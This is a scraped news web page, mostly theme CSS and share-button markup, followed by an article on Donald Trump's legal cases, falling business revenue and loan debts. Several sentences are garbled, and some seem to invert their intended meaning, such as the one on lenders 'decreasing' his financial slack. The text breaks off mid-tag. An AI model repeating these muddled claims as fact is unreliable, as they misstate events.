.td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fdonald-trumps-legal-and-financial-troubles-are-still-very-serious.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Donald+Trump%E2%80%99s+legal+and+financial+troubles+are+still+very+serious&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fdonald-trumps-legal-and-financial-troubles-are-still-very-serious.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html&amp;media=https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg&description=Talking about Donald Trump&#039;s future, people almost always focus on whether he will run for the White House race in 2024." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Donald+Trump%E2%80%99s+legal+and+financial+troubles+are+still+very+serious %0A%0A https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-696x406.jpg" srcset="https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-720x420.jpg 720w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Donald Trump&#039;s legal and financial troubles are still very serious" title="Reminder: Donald Trump&#039;s legal and financial problems are still very serious"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Talking about Donald Trump&#8217;s future, people almost always focus on whether he will run for the White House race in 2024. That&#8217;s the wrong inquiry. The right question to ask is just how much threat, legally and financially, Mr. Trump is in over the next few years. And the answer is &#8216;a lot of.&#8217;</p>
<p>Chris Cillizza, <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/live/cnn.html" target="_blank" rel="noopener">CNN</a></span>’s Editor-at-large, was recalled of that point on Thursday while reading Joan Biskupic&#8217;s terrific piece about the continuing delay at the Supreme Court over whether Manhattan District Attorney Cyrus Vance can get access to Donald Trump&#8217;s tax returns and financial records. Mr. Trump&#8217;s lawyers&#8217; team continues to fight the release of those records, with a brief likely to be filed in March asking the Court to hear verbal arguments on the appeal.</p>
<p>Donald Trump still faces an absolute legion of legal complications whether he prevails in this particular case or not. Among them included are</p>
<ul>
<li>The New York attorney general&#8217;s office is examining how the Donald Trump organization valued its assets.</li>
<li>A fraud lawsuit filed by Mary Trump, Mr. Trump’s niece.</li>
<li>Defamation lawsuits from Summer Zervos and E. Jean Carroll.</li>
<li>Two inquiries into Trump&#8217;s efforts to pressure Georgia elected officials to reverse the state&#8217;s election outcomes.</li>
<li>A probable charge of incitement by the DC attorney general for Donald Trump&#8217;s role in the January 6 Capitol riot.</li>
</ul>
<p>All of those various legal entanglements will cost a whole lot of money, even if they all wind up going in Trump&#8217;s favor. Oddly for a billionaire, Mr. Trump is not in great financial shape at the moment, and there are more pending problems on that front looming on the horizon.</p>
<h4>Revenue Produced by Trump’s Businesses</h4>
<p>According to financial disclosure documents delivered in the hours after Donald Trump left the White House in January, the ex-President&#8217;s eponymous company took a significant revenue hit over 2020.</p>
<p>Mr. Trump&#8217;s businesses shaped overall 40% less revenue in 2020 versus 2019. He made 30 million dollars less at his Miami’s Doral property as compared to 2019. Donald Trump International Hotel in Washington D.C. and the ex-President&#8217;s Turnberry property in Scotland were down above 60 percent year-over-year.</p>
<p>These revenue setbacks came even before Mr. Trump&#8217;s actions during the January 6 attacks. That was a moment that led to his <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/updates/impeachment-based-on-hatred-not-facts.html" target="_blank" rel="noopener">second impeachment trial</a></span> by the lower House and brought criticism down on him from across the business and political worlds.</p>
<h4>Consider the Financial Situation of Donald Trump</h4>
<p>Moreover, the money situation of Donald Trump was already not good. Think about what we know about Trump’s financial position via The New York Times writing on his tax returns as the Times&#8217; David Leonhardt remarked before the November 3 election.</p>
<p>Donald Trump appears to be responsible for loans summed up 421 million dollars, mostly coming due within 4-years. Should Donald Trump win the White House race, his lenders could be placed in the unprecedented situation of weighing whether to foreclose on him. Whether he wins or loses the reelection, he will probably need to discover new ways to use his brand and fame among millions of Americans to make money.</p>
<p>Mr. Trump lost the reelection in 2020. This means that any protections or concessions that financial institutions might be willing to extend to Trump no longer exist. Moreover, out of the White House and with a brand severely damaged by his movements in the White House (ending his role in the Jan. 6 Capitol riot), Trump&#8217;s earning power, mainly from new revenue streams, seems limited.</p>
<p>If the past is the preamble, Mr. Trump&#8217;s approach to increasing financial and legal problems will sue and make his way out.</p>
<p>That, from The New York Times about a Chicago skyscraper built by Mr. Trump that led to him suffering 287 million dollars in unpaid debt by 2010, explains that point as below.</p>
<h4>Donald Trump regularly bragged about his prowess</h4>
<p>When the project faced problems, he tried to withdraw from his huge debts. For many businesses or individuals, that would have been a recipe for ruin. But tax-return data, other records, and interviews show that rather than opposing with a notoriously litigious and headline-seeking client, lenders decreased Trump&#8217;s financial slack precisely what he looks as if to have been counting on.</p>
<p><img fetchpriority="high" decoding="async" width="1200" height="700" class="wp-image-6828 size-full" src="https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-content.jpg" alt="&quot;&lt;yoastmark" srcset="https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-content.jpg 1200w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-content-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-content-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-content-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-content-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious-content-1068x623.jpg 1068w, 